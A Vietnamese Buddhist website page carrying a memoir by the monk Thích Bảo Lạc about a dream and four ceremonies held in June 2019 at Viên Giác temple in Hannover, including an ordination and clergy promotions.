href='https://www.rongmotamhon.net/xem-sach_ky-luc-cua-mot-bac_dcgmstgg_show.html'>Kỷ lục của một bậc thầy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-noi-dau-cho-lan_dcddlgtq_show.html'>Lời nói đầu cho lần tái bản năm 2015 của bản Việt dịch Kinh Đại Bát Niết-bàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cuoc-song-nam-_dcctklps_show.html'>Cuộc sống năm 2070</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suy-ngam-ve-pha-gioi_dtgcmsmm_show.html'>Suy ngẫm về Phá giới và phá chấp trong công phu niệm Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hat-ngoc-tri-tue_dtgccdcp_show.html'>Hạt ngọc trí tuệ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xuan-ve-an-lac_dtcgdssq_show.html'>Xuân về an lạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-a-di-da-va_dttqcdlp_show.html'>Đức Phật A Di Đà và cõi Tịnh Độ Cực Lạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-hoc-tu-sinh-hoat_csqgktlt_show.html'>Bài học từ sinh hoạt hằng ngày của đức Đạt Lai Lạt Ma </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-gui-bo-truong_csqdqgtc_show.html'>Thư gửi Bộ trưởng Giáo Dục</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-gap-nhau_cspssllm_show.html'>Còn gặp nhau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-te-thap-loai-giao_csplsgcg_show.html'>Văn tế thập loại giáo sư</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kho-qua_csplglmk_show.html'>Khổ quá</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-gui-thac-ve--_csmgdqgl_show.html'>Sống gửi thác về - Lời dạy của Đại sư Ajahn Chah</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-tat-quan-the-am_cslktqlc_show.html'>Bồ Tát Quán Thế Âm với phẩm Phổ môn - Kinh Pháp Hoa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bat-nha-ca-(cam-tac-tu_cslglctd_show.html'>Bát-nhã ca (Cảm tác từ Tâm kinh Bát-nhã)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thi-hoa-phap-hoa-kinh-an_csldsglg_show.html'>Thi hóa Pháp Hoa Kinh An Lạc Hạnh Nghĩa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-than-thuong_csldgmtk_show.html'>Người thân thường khiến ta đau khổ nhất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-bai-kinh-kalama_csdlgktc_show.html'>Về bài kinh Kalama</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-ga-(truyen-ngan)_cstqtsgc_show.html'>Tình gà  (truyện ngắn)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-sinh-nhiem-mau_cstplcqd_show.html'>Giáng Sinh nhiệm mầu (truyện ngắn)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doa-hoa-dao-phap_cstmskgg_show.html'>Đóa hoa và Đạo pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-su-vien-tich-ma_cstmgmqk_show.html'>Vị sư viên tịch mà vẫn như còn sống - Dead Buddhist Monk Is Alive</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-quoc-trong-kinh-vo_cstlpsgl_show.html'>Phật quốc trong kinh Vô Lượng Thọ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-than-trong-voi_cstldcqm_show.html'>Hãy thận trọng với thông tin trong thời loạn thông tin</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-hien-noi-duc_cstktmqq_show.html'>Phát hiện nơi đức Phật đản sinh với niên đại sớm hơn chúng ta tưởng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tri-thuc_cstgksgs_show.html'>Thiền và trí thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-quat-ban_cstdscst_show.html'>Cái quạt bàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuong-nho-hoang-lan_cstdgkkc_show.html'>Thương nhớ hoàng lan</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mai-chua-xua_cstcpmsd_show.html'>Mái chùa xưa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-bay-voi-hai-canh-vao_cstttkkl_show.html'>Hãy bay với hai cánh vào Hiện đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-nao-cung-la-dao_cqsskmsm_show.html'>Đạo nào cũng là đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lai-noi-ve-bao-luc_cqsqqskp_show.html'>Lại nói về bạo lực học đường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chu-toi_cqsmlslc_show.html'>Chú Tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-than-trong-bao-ve_cqsmtdtd_show.html'>Hãy thận trọng bảo vệ người thân của mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_u--me-anh-phien-that_cqpglssc_show.html'>Ừ, mẹ anh phiền thật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-chu_cqmslpkq_show.html'>Bản Việt dịch và chú giải của bộ kinh Đại Bát Niết-bàn xác lập Kỷ lục quốc gia</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mo-mat--nham-mat_cqmkkttp_show.html'>Mở mắt, nhắm mắt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-noi-doi-cua-cha_cqmdctcc_show.html'>Lời nói dối của cha</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-cha-nau-com_cqktdlks_show.html'>Người cha nấu cơm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-bay-tu-phuoc-bao_cqgsmqtt_show.html'>Tháng bảy tu phước báo hiếu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cua-di-thay-nguoi_cqgkltls_show.html'>Của đi thay người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-hong--nguoi_cppkckck_show.html'>Phượng Hồng, người vẽ trong vô ngã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-ba-lao-ban_cppglmml_show.html'>Câu chuyện bà lão bán rau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chiem-nghiem-mui-vi_cppdsscm_show.html'>Chiêm nghiệm mùi vị nước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-hy-sinh-cua-bo-tat_cppdkcmp_show.html'>Sự hy sinh của Bồ Tát Thích Quảng Đức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nin-di-ong-noi_cppcqkcq_show.html'>Nín đi ông Nội</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bua-tiec-dem-trong-nha_cplpkmsg_show.html'>Bữa tiệc đêm trong nhà vệ sinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chung-ta-that-may-man_cpllpkkm_show.html'>Chúng ta thật may mắn biết bao!</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-cha--do-la_cpllcmsp_show.html'>Tình cha và 50 đô-la</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-niem-ngay-duc_cpkkqdcl_show.html'>Kỷ niệm ngày Đức Phật Thích Ca xuất gia</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-nghia-danh-hieu-duc_cpcdtldd_show.html'>Ý nghĩa danh hiệu Đức Dược Sư và 12 lời nguyện</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-sach-moi_cpcckppg_show.html'>Giới thiệu sách mới: Chùa Việt hải ngoại (Võ Văn Tường)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-di-giua-mua_cpctstdk_show.html'>Đức Phật đi giữa mùa xuân (Thích Phước Đạt)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-hoa-phat-giao-viet_cpctgdpl_show.html'>Văn hóa Phật giáo Việt Nam qua lăng kính truyền hình (Hoàng Anh)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dai-truyen-hinh-an-vien_cptspldm_show.html'>Đài Truyền hình An Viên hoàn tất bộ phim Người dịch kinh Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-nuoc-cuc-lac-cua_cptscppp_show.html'>Về nước Cực Lạc của Phật A-di-đà (Ngô Khắc Tài)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phan-tich-vi-thuoc_cptqmtdq_show.html'>Phân tích vị thuốc Thường Bất Khinh (Ngô Khắc Tài)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-nghia-ngay-thanh-dao_cptqtdps_show.html'>Ý nghĩa ngày Thành Đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-nhac-khuyet-tat_cptpklgt_show.html'>Ban nhạc khuyết tật đáng khâm phục</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_que-nha--que-nguoi--que_cptmqpqc_show.html'>Quê nhà, quê người, quê Mỹ, quê Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-my-goc-viet-chieu_cptmgtgd_show.html'>Con Mỹ gốc Việt: Chiều Thanksgiving nghĩ đến cuộc tình cờ </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gia-tri-cua-mot-cau_cmqpggcl_show.html'>Giá trị của một câu nói dịu dàng (sưu tầm)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-tay-cua-me--bai_cmqmplmm_show.html'>Bàn tay của Mẹ, bài học của con (sưu tầm)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-lu-nha-toi-(hao-nhien_cmqlmtmq_show.html'>Con Lu nhà tôi (Hạo Nhiên Nguyễn Tấn Ích)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hanh-phuc-mot-ngay-_cmpmktqk_show.html'>Hạnh phúc một ngày, một giờ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-that-ve-nhung-du_cmmlkqlg_show.html'>Sự thật về những dự báo tận thế trong năm 2012 (NASA)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tim-hieu-ve-vu-lan_cmkptqql_show.html'>Tìm hiểu về Vu-lan (Thích Nguyên Hiền)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-he-banh-mi-kep_cmkmlcgm_show.html'>Thế hệ bánh mì kẹp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-hong-cai-ao-(nhat_cmkkdckt_show.html'>Bông hồng cài áo (Nhất Hạnh)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_but-mau-(vu-hanh)_cmkgmgsc_show.html'>Bút máu (Vũ Hạnh)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phong-sinh-(dieu-kim)_cmkgtmkd_show.html'>Phóng sinh (Diệu Kim)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chu-meo-con-niem_cmkdkqsg_show.html'>Chú mèo con và niềm hạnh phúc (Chiêu Hoàng)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-chuyen-hanh-huong_cmkcsckk_show.html'>Một chuyến hành hương Trung quốc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-ram-(tran-thi_cmkcggsl_show.html'>Bóng râm (Trần Thị Hoàng Anh)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-ngot-cua-che_cmktpmkm_show.html'>Vị ngọt của chè</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vo-minh-tu-dai_cmcsksgg_show.html'>Vô minh và tứ đại (Nguyễn Minh Châu)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-lai-de-biet_cmcqscqk_show.html'>Dừng lại để biết thương (Nguyễn Duy Nhiên)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-be-phat-tanh_cmcqgkgl_show.html'>Cô bé và Phật tánh (Chiêu Hoàng)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-quy-(tran-thi_cmcppmqm_show.html'>Thằng Quý (Trần Thị Hoàng Anh)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tieu-su-hoa-thuong_kcspgkks_show.html'>TIỂU SỬ HÒA THƯỢNG THÍCH NGUYÊN CHỨNG Hiệu: Tuệ Sỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-kho_cmcpcsgp_show.html'>Thằng Khờ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_that-tinh_gsdqqmmm_show.html'>Thất tình</a></li></ul></div>
</div>
</div>
<p style='padding:10px;text-align:justify'>
<img itemprop='image' class='img-responsive img-hover' 
style='margin:20px' src='https://www.rongmotamhon.net/bookcover/5770.jpg' width='400px' align='right' alt='Văn học Phật giáo - Giấc mơ trở thành sự thật' />
<div>Font chữ: <button type='button' onclick='tangfont1()'><span style='font-size:10px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont2()'><span style='font-size:12px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont3()'><span style='font-size:14px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont4()'><span style='font-size:16px'>+ A &nbsp;</span></button></div><hr /> <div align='left' class='tts-controls'>
<div id='voiceOptions'>
<label for='voiceSelect'>🎵 Giọng đọc:</label>
 <select id='voiceSelect'>
    <option value='male'>Nam An</option>
    <option value='female'>Hoài My</option><option value='male_google'>Việt Cường</option><option value='female_google'>Thúy Liễu</option></select></div>   
	<button id='btn-doc'>Nghe đọc</button> 
    <button id='btn-ngung' style='display: none;'> || Tạm dừng / Ngưng đọc</button>	
<audio id='tts-audio' style='display:none;'></audio> 
</div><div id='xemsach'><div id  = 'amz' style='float:left; padding-right:20px'><span style='font-weight:bold;color:#8A0808;font-size:16px'><a style='color:#8A0808' rel='nofollow' href='https://www.amazon.com/author/minhtien' target='_blank' title='Quý vị cư trú tại Hoa Kỳ có thể mua bản sách in trên Amazon, được in ấn rất đẹp với tiêu chuẩn quốc tế và giao tận nhà.'><br>SÁCH AMAZON<img src='images/new.gif'/></a></span><br> <br><a rel="nofollow" href="https://www.amazon.com/S%E1%BB%91ng-%C4%91%E1%BA%B9p-gi%E1%BB%AFa-d%C3%B2ng-%C4%91%E1%BB%9Di/dp/1092226567/ref=as_li_ss_il?keywords=9781092226561&qid=1562523807&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=002513a288febb7aa0f2aaeea3198f20&language=en_US" target="_blank"><img border="0" src="bookcover/small/73.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1092226567" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><span style='font-weight:bold;color:#007BFF;font-size:16px'>Mua bản sách in</span><br><br><div align='center' id = smh' style='padding:2px;border: 1px solid #8A0808 ;font-weight:bold;color:red;font-size:16px'><a style='color:#8A0808' rel='nofollow' href='https://www.smashwords.com/books/view/684560?ref=rongmotamhon' target='_blank' title='Quý vị có thể mua và tải các định dạng file khác nhau dành cho thiết bị di động, điện thoại thông minh, iPad, iPhone...'>Tải sách dạng<br>epub, mobi, lrf... <br>(có trả phí) </a></div></div><div id='readme'>Thuở giờ ai cũng hiểu mơ là mộng mà hễ đã mộng thì làm sao trở thành sự thật được. Chính tui đây không tin sự mơ mộng do nhiều nguyên nhân: thân thể mỏi mệt do làm việc quá sức trước đó, đầu óc bận rộn, vì bị chi phối nhiều việc không biết việc nào với việc nào, hoặc giả bị bịnh cũng làm cho tinh thần và thể chất ta lười biếng, mệt nhoài hễ khi nằm xuống là ngủ nhoài hay đánh giấc ngon lành như anh đánh đàn dạo bên hè phố. Đây là lúc để kẻ hở cho giấc mơ chen vào tâm thức khiến ta như kẻ mộng du hư hư thực thực mà phần nhiều là hư thực sự. Vì vậy, hầu hết những giấc mơ không còn lưu lại một chi tiết nào, nên chúng hay được gán cho là mộng cũng đúng thôi.<br><br> Đêm mười ba tháng sáu năm 2019, còn đúng hai tuần nữa tôi lên đường sang Đức dự một lễ hội quan trọng hay đúng hơn ít ra cũng có tới bốn cuộc lễ mà lễ nào đối với tôi cũng có quan hệ song phương giữa đời và đạo sâu xa, đạo tình gắn bó trong đời này hay ở trong tiền kiếp. Giấc mơ kỳ lạ như thế này:<br><br> Một pháp hội tưng bừng đang diễn ra trong một không gian rộng thoáng có đông đảo tăng ni và khách tham dự đủ mọi thành phần, đang tiến về lễ đài chính với đủ nghi bệ: bê tích, tàng lọng, chuông trống, tù và, khay lễ với trầm hương xông lên mùi thơm nhẹ. Trong lúc đó tôi thấy một người từ trên hư không bay xuống trước lễ đài, khiến mọi người đều nghiêm chỉnh dừng lại ngước nhìn lên trời, và rồi khung cảnh huy hoàng kia liền mất dạng, đồng lúc ấy người lạ cũng biến mất không còn lưu dấu vết. Cho đến sáng hôm sau nhằm thứ sáu ngày mười bốn tháng 6 năm 2019 giấc mơ khi hôm trình hiện rõ mồn một nơi ký ức tôi, việc này cũng hơi lạ đối với tôi, xưa nay có nhiều giấc mơ nhưng mơ xong liền bay theo mây gió, có còn nhớ chăng cũng chỉ chắp vá đầu đuôi câu chuyện không nhất quán, vì bị dòng ý thức phân thành từng mảng chứ không còn nguyên vẹn. Thế rồi tôi phải nghĩ tới cuộc lễ hội sắp tới gồm bốn lễ lớn diễn ra trong bốn ngày từ 27 đến 30/6/19. <br><br> <strong>Lễ hội thứ nhất: </strong><br><br>Đó là lễ kỷ niệm 40 năm thành lập chùa Viên Giác, 40 năm thành lập Hội PTVN tỵ nạn tại Cộng Hòa liên bang Đức, đồng thời cũng là 40 năm thành lập chi Bộ GHPGVNTN tại Đức và 40 năm tờ báo Viên Giác, nhưng bốn con số 40 đó chung thành một. Lễ mang dấu ấn kỷ niệm một chặng đường dài của người Việt tỵ nạn Cộng Sản, sau 40 năm đã hội nhập, tạo cho mình một thế đứng tạm vững trong Cộng Đồng liên bang Đức; cũng như người Phật tử Việt Nam đã tạo được cơ ngơi có chùa chiền, tổ chức nền tảng để sinh hoạt đạo giáo hoà nhập vào xã hội dân chủ Đức, còn 3 lễ khác mỗi lễ có một sắc thái đặc biệt của nó: lễ khánh thọ 70 năm của HT Phương trượng chùa Viên Giác; đại giới đàn truyền trao giới pháp cho hàng xuất gia và Phật tử tại gia và sau cùng, lễ tấn phong giáo phẩm Hòa Thượng, Thượng Tọa, Ni sư lên hàng phẩm đức. <br><br> <strong>Lễ hội thứ hai Khánh Thọ: </strong><br><br>Tưởng cần tự cung khai lý lịch: tôi với HT Như Điển là bà con kiếp trước, nên trong kiếp này đầu thai vào dòng tộc họ Lê (Ông Lê Quyên PD Thị Tế và bà Hồ Thị Khéo PD Thị Sắc); tôi Lê Văn Cư (BL) và em Lê Văn Cường (NĐ) đều ngao ngán cảnh đời nên bỏ tục xuất gia năm 15 tuổi vào những năm 1957 và 1964, làm hai cụ thân sinh của chúng tôi khóc ròng, khóc mãi… cho tới ngày về bên kia thế giới; vẫn biền biệt bóng dáng hai ông quí tử, xa tít nơi góc biển chân trời không gặp lại đấng sanh thành! Dù tình nghĩa như vậy tôi vẫn cố tình né tránh lễ mừng thọ của bào đệ, theo quan điểm riêng – Cho nên lúc HT Như Điển có Phật sự tại Sydney vào giữa tháng 4 năm nay. Thầy hỏi tôi chi tiết chuyến bay và giờ đến để cho người đón tại phi trường, tôi trả lời nửa thật nửa đùa: giờ đến lúc 13,30 giờ tại phi trường Hannover nơi nhận hành lý, ngoài ra không có chi tiết cần thiết, không có số chuyến bay, vì tôi biết sáng ngày thứ sáu 28/6/19 lễ mừng sinh nhật Thầy, nên đã quyết định đến muộn vào buổi chiều. Chuyến bay Lufthansa số 791 từ Singapore đến Munich lúc 5,55 AM. Ngồi trên máy bay tôi suy nghĩ rất nhiều: sao mình lại làm cho người khác không vui như thế được nhỉ? Thế là tôi đến quầy hãng Lufthansa đổi vé buổi chiều, lấy chuyến bay từ Munich lúc 6,55 sáng đến Hannover lúc 8.00 giờ sáng. Lúc vừa lên máy bay nội địa (Đức) liền gặp TT Đồng Văn cùng với đệ tử cũng đi cùng chuyến về VG dự lễ. Trên máy bay TT Đồng Văn phone về chùa báo với HT Như Điển rằng HT Bảo Lạc đang đến Hannover. HT Như Điển liền đính chính: HT Bảo Lạc đến buổi chiều mà! Lúc 8 giờ máy bay hạ cánh xuống phi trường Hannover, Thầy Đồng Văn phone lại lần nữa xác nhận với Ban Tổ Chức là HT Bảo Lạc đến kịp dự lễ sinh nhật HT Như Điển. Bên kia đầu giây HT nhờ thầy Đồng Vân chuyển điện thoại qua để tôi trực tiếp nói chuyện với thầy ấy. Thầy ấy nói với tôi rằng, thầy đến giờ này là quá tuyệt vời ! Xin Thầy nán lại phi trường chốc lát cho các giới tử (người thọ giới) ra cung đón cho xứng vai vị của HT Đàn Đầu giới đàn. Vì trong lễ truyền giới của đại giới đàn Quán Thông kỳ này Hội Đồng Thập Sư (10 vị) tôi thủ ngôi Đàn Đầu Hòa Thượng truyền trao giới pháp cho giới tử.<br><br> Buổi lễ chúc thọ vào sáng 28/6/19 đầy đạo tình pháp lữ, huynh đệ, môn phái, đệ tử, đồ tôn, và hàng Phật tử tại gia của HT khắp các nơi cùng về tham dự. Trên hàng chứng minh gồm chư tôn HT, TT, Ni Trưởng, Ni Sư, Đại Đức Tăng Ni làm cho buổi lễ thêm phần trang nghiêm long trọng, cũng để cho các hàng đệ tử của Phật nhân dịp học thêm bài học tu hành nghiêm minh mới giữ ba nghiệp: thân, khẩu, ý thanh tịnh. Người tu tập 3 nghiệp thiện lành hẳn được phước đức và nhờ phước đức mới trang nghiêm pháp thân huệ mạng trong hàng chúng trung tôn của Phật, hầu phụng sự đạo pháp hiệu quả và lợi lạc.<br><br> <strong>Lễ hội thứ Ba: Đại Giới Đàn Quán Thông</strong><br><br> Trong Kinh Di Giáo Đức Từ Phụ bổn sư trước khi thị tịch Niết Bàn an tịnh còn ân cần di huấn chúng đệ tử xuất gia thân cận bằng những lời chí thiết sau cùng rằng, này các Thầy Tỳ Kheo, sau khi Như Lai diệt độ các con nên y cứ giới luật hành trì, vì giới luật như chiếc phao nổi đưa người qua biển khổ sanh tử, giới như chuỗi anh lạc trang nghiêm pháp thân huệ mạng hành giả. Vì vậy, giới chính là mạng mạch của Phật pháp, cho nên giới luật còn duy trì thì Phật pháp hưng thịnh. Lời của bậc Đạo sư đơn giản thế thôi mà chứa đựng cả một đại dương thăm thẳm, hoặc như bầu trời mênh mông trải rộng cùng khắp, cho nên hàng đệ tử xuất gia của Ngài không sao quên được những lời dặn dò tâm chứng ấy của bậc thầy trời người mãi là kim chỉ nam trên bước đường hành đạo. Thêm vào bốn câu thơ chót trong bài thơ tựa đề Newcastle của Sông Thu như: <br><br> … Đến bờ kia lòng vui rồi chợt tỉnh <br>Phải quyết tâm chấn chỉnh vững tay chèo<br>Cho thuyền đời êm ả đỡ lắt leo<br>Để chứng tỏ hoa tiêu giàu kinh nghiệm <br>(Thơ Newcastle của Sông Thu)<br><br> Đại giới đàn truyền giới: Sa di thọ 10 giới, Sa di ni thọ 10 giới, thức Xoa ma na thọ 8 giới, Tỳ kheo 250 giới, Tỳ kheo ni 348 giới và Bồ Tát xuất gia thọ 10 giới trọng 48 giới khinh và Bồ Tát tại gia thọ 6 giới trọng và 28 giới khinh, gồm 35 giới tử như Tỳ kheo 7, Tỳ kheo Ni 5, Sa di 4, Sa di ni 5, Thức Xoa ma na 15; và một đàn truyền Bồ Tát giới tại gia - xuất gia. Các giới tử được Thầy Tuyên luật sư hỏi về kinh, luật, luận tuỳ theo tuổi tác và giới tướng; nếu mắc phải các già nạn như, điên cuồng, ghẻ lác, hoàng môn, nhị hình, giết cha, giết mẹ, giết A La Hán, làm cho thân Phật ra máu, phá hòa hợp tăng, phá diệt Phật pháp; về thân thể không có các chứng đui, điếc, câm ngọng, 6 căn đầy đủ mới được thọ giới. Trong đàn giới có một ni cô bị bác vì bị những chướng nạn nêu trên. Giới đàn theo đúng nghi cách cổ truyền gồm tam sư: Đàn đầu Hòa Thượng, Yết Ma A Xà Lê, Giáo thọ A Xà lê và thất chứng từ đệ nhất tôn chứng đến đệ thất tôn chứng; Ni giới cũng lập 1 Hội Đồng Giới sư giống như bên Tăng. Giới đàn ngoài thập sư còn có các chức sự như: Tuyên Luật sư (khảo hạch giới tử), 2 thầy Dẫn thỉnh hướng dẫn giới tử cách lễ lạy, tác bạch, đắp y, bưng bình bát, nâng tọa cụ, cách thức cầm đãy lọc nước, 2 thầy tả Giám đàn và hữu Giám đàn để hướng dẫn các giới tử biết nghi cách người xuất gia. Sau cùng là phần quan trọng là vị Đàn chủ trong vai trò thu nhận giới tử, thỉnh Hội Đồng giới sư, lập điệp đàn thọ giới, cấp mẫu đơn thọ giới, cung cấp nơi cư trú, ẩm thực, sức khoẻ, y tế cho toàn chúng giới tử. Về phần tạ pháp cũng là việc không thể thiếu được trong một đàn tràng qui mô, rộng lớn mà số tịnh tài không nhỏ hầu như vị Đàn Chủ cúng dường; các giới tử nếu có phát tâm cũng chỉ một phần nhỏ không đáng kể. Chung lại, một giới đàn có 2 hội đồng giới sư là 20 vị, còn mỗi bên thêm 5 vị phụ tá thành là 30 vị trông thật hùng hậu, trang nghiêm.<br><br> <strong>Lễ hội thứ tư: </strong><br><br>Tấn phong giáo phẩm, phẩm cách đạo phong người xuất gia luật quy định rõ ràng về tuổi đời và tuổi đạo như sau:<br><br> - Đại Đức: 20 tuổi đời, đã thọ giới Sa di và ở chùa ít ra là 3 năm<br>- Thượng Tọa: 40 tuổi đời và 20 tuổi đạo<br>- Hòa Thượng: 60 tuổi đời và 40 tuổi hạ<br>- Đại lão Hòa Thượng từ 75 tuổi trở lên <br>- Đặc sản Made in Huế có từ Ôn rất dễ thương thân thiện xưng gọi các bậc tôn túc đạo cao đức trọng theo phong cách riêng, tuy không phải là phẩm vị, nhưng cũng được nhiều người biết đến.<br><br> Chư Ni giáo phẩm cũng vậy: <br><br> -Sư cô: 20 tuổi đời, đã thọ Thức xoa ma na<br>-Ni sư như Thượng Tọa<br>-Ni Trưởng (Sư bà) như Hòa Thượng.<br><br> Những vị được tấn phong giáo phẩm gồm: 3 Hòa Thượng 13 Thượng Tọa và 14 Ni sư, tất cả có 30 vị giáo phẩm đăng cao phẩm vị. Như ngoài đời có lễ thăng chức, trong quân đội gắn lon của các cấp bậc như Úy, Tá, Tướng gồm 3 hàm Thiếu-Trung-Đại, chẳng hạn Thiếu Úy, Trung Tá, Đại Tướng. Tuy có sự khác biệt giữa đời và đạo, vì ngoài đời khi được thăng cấp hay chuẩn lon là được tăng lương; còn trong đạo quý Thầy, Sư cô nhận được giáo phẩm lại thêm trách nhiệm, bổn phận đối với chùa viện, bổn đạo, đệ tử, Giáo Hội và Phật pháp nói chung. Nhìn chung PGVN tại hải ngoại, hàng giáo phẩm lúc nào vẫn đông hơn chư Đại Đức trẻ trung. Điều này không mấy gì lấy lạc quan cho lắm đối với giới lãnh đạo PG. Tại sao vậy?<br><br> Vấn đề trước mắt cho thấy “tre tàn mà măng không mọc” lấy ai thay thế lớp tiền bối để duy trì đạo pháp trên cõi nhân gian này. Đây cũng là điều trăn trở vô phương giải quyết đối với chư tôn Hòa Thượng có tâm lo nghĩ về tương lai của đạo pháp nơi xứ người.<br><br> Tóm lại, bất cứ một Phật sự, tầm vóc, quan trọng nào cũng đều phải hội đủ 3 yếu tố: thiên thời, địa lợi, nhân hòa theo cái nhìn tục đế, như thiếu một trong 3 điều trên hẳn việc có tiến hành cũng thành gắng gượng mà thôi. Còn trong đạo cũng cần phải hội đủ 3 nhân duyên thù thắng: Tăng già hòa hợp, tứ chúng hợp lực, đạo tình gắn bó. Tăng ở nhiều trú xứ duyên cách nhiều mặt mà quy tựu về một nơi dự một cuộc lễ phải nói là không đơn giản; Chúng xuất gia và tại gia gồm có bốn mà hợp tác nhau trong việc tổ chức một cuộc lễ lớn, cần đòi hỏi nơi người chủ trương có rộng mở tấm lòng hay không để mới có thể đón nhận được sự hết lòng yểm trợ tinh thần lẫn vật chất của từ trên xuống dưới và từ trong ra ngoài. Đạo tình lại là thước đo chuẩn mực nhất để cân nhắc giữa thầy trò, huynh đệ, tín đồ, môn phong, đạo pháp trong cung cách tu niệm và phụng sự . Nhìn tổng quát, tôi nhận ra được điều này: qua 4 đại lễ vừa rồi cùng một lúc diễn ra nơi ngôi chùa Viên Giác Hannover - Đức Quốc đã nhận đầy đủ sự trợ duyên cần thiết từ thiên nhiên như bầu trời thành phố hôm mấy ngày lễ rất êm mát dễ chịu, thay vì oi bức như dự báo; các Ban làm việc chu đáo tận tâm nên hoàn thành tốt việc được giao phó. Đức chúng như hải do Tăng Ni nễ trọng nhau, bảo bọc, dìu dắt, học hỏi nhau trong nhà đạo, như anh em trong cùng một gia đình. Còn điều đáng trân quí sau cùng là đạo tình Linh Sơn muôn thuở mà đấng cha lành đã để lại hình ảnh sâu lắng trong mỗi một trưởng tử của Ngài mà người chủ xướng là Hòa Thượng Như Điển nhận được món quà sinh nhật vô giá từ chư Phật và lịch đại Tổ sư mật thùy gia hộ thọ mạng thầy thêm hơn.<br><br> <em>Tự Viện Pháp Bảo </em><br><em>Sydney – Úc Châu</em><br><em>Sa môn Thích Bảo Lạc</em></div></div></p><div align='center'><span style='font-size:12px'><a href='https://www.rongmotamhon.net/xem-sach_duc-chung-nhu-hai_gdqsttds_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;<strong>« Xem chương trước 